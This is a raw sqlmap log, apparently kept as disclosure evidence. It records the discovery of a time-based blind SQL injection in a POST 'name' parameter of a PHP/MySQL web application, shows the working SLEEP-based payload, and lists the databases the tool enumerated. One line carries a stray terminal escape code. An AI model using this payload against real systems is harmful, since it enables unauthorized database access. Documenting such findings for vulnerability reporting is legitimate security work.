 [16:23:01] [INFO] checking if the injection point on POST parameter 'name' is a false positive
POST parameter 'name' is vulnerable. Do you want to keep testing the others (if any)? [y/N] N
sqlmap identified the following injection point(s) with a total of 99 HTTP(s) requests:
---
Parameter: name (POST)
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: name=1' AND (SELECT 8514 FROM (SELECT(SLEEP(5)))DyjF) AND 'tIBb'='tIBb
---
[16:23:32] [INFO] the back-end DBMS is MySQL
[16:23:32] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
web application technology: Apache 2.4.39, PHP 7.4.3, PHP
back-end DBMS: MySQL >= 5.0.12
[16:23:32] [INFO] fetching database names
[16:23:32] [INFO] fetching number of databases
[16:23:32] [INFO] retrieved: 1
do you want sqlmap to try to optimize value(s) for DBMS delay responses (option '--time-sec')? [Y/n] Y
1
[16:24:02] [INFO] adjusting time delay to 1 second due to good response times
0
[16:24:03] [INFO] retrieved: information_schema
[16:26:01] [INFO] retrieved: dayrui
[16:26:34] [INFO] retrieved: kruxton
[16:27:30] [INFO] retrieved: moodle
[16:28:13] [INFO] retrieved: mysql
[16:28:49] [INFO] retrieved: pe^[[Drformance_schema
[16:30:43] [INFO] retrieved: rageframe
[16:31:29] [INFO] retrieved: sts_db
[16:32:17] [INFO] retrieved: sys
[16:32:38] [INFO] retrieved: test
available databases [10]:
[*] dayrui
[*] information_schema
[*] kruxton
[*] moodle
[*] mysql
[*] performance_schema
[*] rageframe
[*] sts_db
[*] sys
[*] test
[16:33:07] [INFO] fetched data logged to text files under '/root/.local/share/sqlmap/output/172.31.171.96'
[*] ending @ 16:33:07 /2023-03-11/